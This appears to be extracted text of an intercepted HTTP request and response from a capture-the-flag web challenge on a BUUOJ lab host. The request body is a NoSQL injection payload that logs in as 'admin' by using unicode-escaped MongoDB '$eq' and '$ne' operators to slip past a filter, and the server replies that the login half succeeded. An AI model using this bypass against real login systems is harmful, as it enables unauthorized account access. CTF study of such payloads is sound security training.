 Pretty Raw Hex \n
POST /login.php HTTP/1.1
Host: node5.buuoj.cn:28299
Content-Length: 85
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.0.0 Safari/537.36
Content-Type: application/json; charset=UTF-8
Origin: http://node5.buuoj.cn:28299
Referer: http://node5.buuoj.cn:28299/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=lqf2s7fp09gvjl0q7ktj40o819
Connection: close
{
"username":{
"\u0024\u0065\u0071":"admin"
},
"password":{
"\u0024\u006e\u0065":"admin"
}
}
Pretty Raw Hex Render
{"msg":"登录了，但没完全登录"}